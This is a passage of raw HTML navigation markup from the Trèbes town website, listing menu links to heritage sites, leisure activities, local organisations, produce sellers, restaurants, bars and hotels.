d&rsquo;Identité</span></a></li><li id="menu-item-6474" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6474 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/histoire/lhistoire/"><span class="ubermenu-target-title ubermenu-target-text">Histoire</span></a></li><li id="menu-item-4731" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4731 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Patrimoine</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4731 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4748" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4748 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/patrimoine/le-canal-du-midi/le-canal-du-midi/"><span class="ubermenu-target-title ubermenu-target-text">Le Canal du Midi</span></a></li><li id="menu-item-4757" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4757 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=4751"><span class="ubermenu-target-title ubermenu-target-text">Le Couvent des Capucins</span></a></li><li id="menu-item-4745" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4745 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/patrimoine/eglise-patrimoine/leglise-st-etienne/"><span class="ubermenu-target-title ubermenu-target-text">Eglise St Etienne</span></a></li><li id="menu-item-4732" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4732 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/patrimoine/le-mourral/lenceinte-du-mourral/"><span class="ubermenu-target-title ubermenu-target-text">Le Mourral</span></a></li><li id="menu-item-5437" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5437 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=5432"><span class="ubermenu-target-title ubermenu-target-text">Vues du Ciel</span></a></li></ul></li></ul></li><li id="menu-item-79" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-79 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Les Loisirs</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-79 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-61250" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61250 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=61242"><span class="ubermenu-target-title ubermenu-target-text">Accueil Camping-car</span></a></li><li id="menu-item-4852" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4852 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/les-balades/les-balades/"><span class="ubermenu-target-title ubermenu-target-text">Les Balades</span></a></li><li id="menu-item-2486" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2486 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/bibliotheque/"><span class="ubermenu-target-title ubermenu-target-text">Médiathèque</span></a></li><li id="menu-item-32149" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-32149 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/locavelo/"><span class="ubermenu-target-title ubermenu-target-text">Location Vélos</span></a></li><li id="menu-item-57135" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-57135 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/cooking-class/"><span class="ubermenu-target-title ubermenu-target-text">Cooking Classes</span></a></li><li id="menu-item-65318" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65318 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/le-marche-chaque-dimanche-matin/"><span class="ubermenu-target-title ubermenu-target-text">Le Marché Dominical</span></a></li></ul></li><li id="menu-item-1342" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1342 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Organismes</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1342 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-1341" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1341 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1336"><span class="ubermenu-target-title ubermenu-target-text">Cave Coopérative</span></a></li><li id="menu-item-1198" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1198 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1193"><span class="ubermenu-target-title ubermenu-target-text">Centre de Secours</span></a></li><li id="menu-item-3388" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3388 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/les-organismes/cias/cias/"><span class="ubermenu-target-title ubermenu-target-text">CIAS</span></a></li><li id="menu-item-3300" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3300 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/structure/creche/creche/"><span class="ubermenu-target-title ubermenu-target-text">Crèche</span></a></li><li id="menu-item-1669" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1669 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1668"><span class="ubermenu-target-title ubermenu-target-text">Distillerie</span></a></li><li id="menu-item-4107" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4107 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/structure/gendarmerie/gendarmerie/"><span class="ubermenu-target-title ubermenu-target-text">Gendarmerie</span></a></li><li id="menu-item-4097" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4097 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/structure/mairie/mairie/"><span class="ubermenu-target-title ubermenu-target-text">Mairie</span></a></li><li id="menu-item-2553" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2553 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=2550"><span class="ubermenu-target-title ubermenu-target-text">Maison de Retraite</span></a></li><li id="menu-item-4090" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4090 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/structure/office-tourisme/office-de-tourisme/"><span class="ubermenu-target-title ubermenu-target-text">Office de Tourisme</span></a></li><li id="menu-item-4116" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4116 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=4110"><span class="ubermenu-target-title ubermenu-target-text">MAF</span></a></li><li id="menu-item-1038" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1038 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1771"><span class="ubermenu-target-title ubermenu-target-text">La Paroisse</span></a></li><li id="menu-item-5165" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5165 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=5162"><span class="ubermenu-target-title ubermenu-target-text">Police Municipale</span></a></li></ul></li><li id="menu-item-1263" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1263 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Produits Locaux</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1263 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-1265" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1265 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1259"><span class="ubermenu-target-title ubermenu-target-text">Confiturerie de l&rsquo;Ecluse</span></a></li><li id="menu-item-3598" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3598 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/les-produits/domaine-des-peres/domaine-des-peres/"><span class="ubermenu-target-title ubermenu-target-text">Domaine des Pères</span></a></li><li id="menu-item-1701" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1701 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1699"><span class="ubermenu-target-title ubermenu-target-text">Domaine de  La Roque</span></a></li><li id="menu-item-7883" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-7883 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=7878"><span class="ubermenu-target-title ubermenu-target-text">Les Productions de  J. Vieux</span></a></li><li id="menu-item-32946" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-32946 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/les-produits/valeurs-et-tradition-du-sud/"><span class="ubermenu-target-title ubermenu-target-text">Saveurs et Traditions du Sud</span></a></li></ul></li><li id="menu-item-6665" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6665 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Infrastructures</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-6665 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-6663" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6663 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=6654"><span class="ubermenu-target-title ubermenu-target-text">Les Salles</span></a></li><li id="menu-item-6666" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6666 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=6546"><span class="ubermenu-target-title ubermenu-target-text">Les Stades</span></a></li></ul></li></ul></li><li id="menu-item-24" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children ubermenu-item-24 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/category/restauration-hebergement/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Restauration &#8211; Hébergement</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-24 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-1160" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1160 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Restaurants</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1160 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-3711" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3711 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/restaurants/larganier/larganier/"><span class="ubermenu-target-title ubermenu-target-text">L&rsquo;Arganier</span></a></li><li id="menu-item-31724" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-31724 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/lou-tres-bes-2"><span class="ubermenu-target-title ubermenu-target-text">Chez Sèb</span></a></li><li id="menu-item-64371" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64371 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/chez-sonia/"><span class="ubermenu-target-title ubermenu-target-text">Chez Sonia</span></a></li><li id="menu-item-1169" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1169 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=14"><span class="ubermenu-target-title ubermenu-target-text">El Campo</span></a></li><li id="menu-item-32667" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-32667 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/restaurants/le-floreal-restaurant/"><span class="ubermenu-target-title ubermenu-target-text">Le Floréal</span></a></li><li id="menu-item-3732" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3732 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/restaurants/gentilhommiere/la-gentilhommiere/"><span class="ubermenu-target-title ubermenu-target-text">La Gentilhommière</span></a></li><li id="menu-item-3738" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3738 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/restaurants/le-moulin-de-trebes/le-moulin-de-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Le Moulin de Trèbes</span></a></li><li id="menu-item-1241" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1241 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1239"><span class="ubermenu-target-title ubermenu-target-text">Poissonnerie Moderne</span></a></li><li id="menu-item-20151" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-20151 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/le-quai/"><span class="ubermenu-target-title ubermenu-target-text">Le Quai</span></a></li><li id="menu-item-3720" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3720 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/restaurants/trattoria-napoli/la-trattoria-napoli/"><span class="ubermenu-target-title ubermenu-target-text">La Trattoria Napoli</span></a></li></ul></li><li id="menu-item-8562" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8562 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Rapide</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8562 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-3071" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-3071 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">A Emporter</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-3071 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-3490" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3490 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/a-emporter/happy-snack/happy-snack/"><span class="ubermenu-target-title ubermenu-target-text">Happy Snack</span></a></li><li id="menu-item-3896" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3896 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/a-emporter/pizza-bonissimo/pizza-bonissimo/"><span class="ubermenu-target-title ubermenu-target-text">Pizza Bonissimo</span></a></li><li id="menu-item-65317" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65317 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/yota-sushi/"><span class="ubermenu-target-title ubermenu-target-text">Yota Sushi</span></a></li></ul></li></ul></li><li id="menu-item-2102" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-2102 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Bars- Salons de Thé</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-2102 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8560" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8560 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/bars/cafe-de-laude/"><span class="ubermenu-target-title ubermenu-target-text">Café de l&rsquo;Aude</span></a></li><li id="menu-item-31722" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-31722 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/lou-tres-bes/"><span class="ubermenu-target-title ubermenu-target-text">Chez Sèb</span></a></li><li id="menu-item-8077" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8077 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=3715"><span class="ubermenu-target-title ubermenu-target-text">La Trattoria Napoli</span></a></li><li id="menu-item-2101" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2101 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=2100"><span class="ubermenu-target-title ubermenu-target-text">Les Vignes de Bacchus</span></a></li></ul></li><li id="menu-item-65321" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-65321 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Traiteur</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-65321 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-65320" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65320 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/traiteur/filou-le-sudiste/"><span class="ubermenu-target-title ubermenu-target-text">Filou le Sudiste</span></a></li></ul></li><li id="menu-item-1219" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1219 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Hébergement</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1219 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-2839" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-2839 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Hôtels</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-2839 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-31742" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-31742 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/hebergement/le-floreal/"><span class="ubermenu-target-title ubermenu-target-text">Le Floréal</span></a></li><li id="menu-item-8376" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8376 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/la-gentilhommiere-2/"><span class="ubermenu-target-title ubermenu-target-text">La Gentilhommière</span></a></li></ul></li><li id="menu-item-6951" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6951 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Chambres d&rsquo;Hôtes</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-6951 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-61795" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61795 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/hebergement/la-demeure/"><span class="ubermenu-target-title ubermenu-target-text">La Demeure</span></a></li><li id="menu-item-8398" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8398 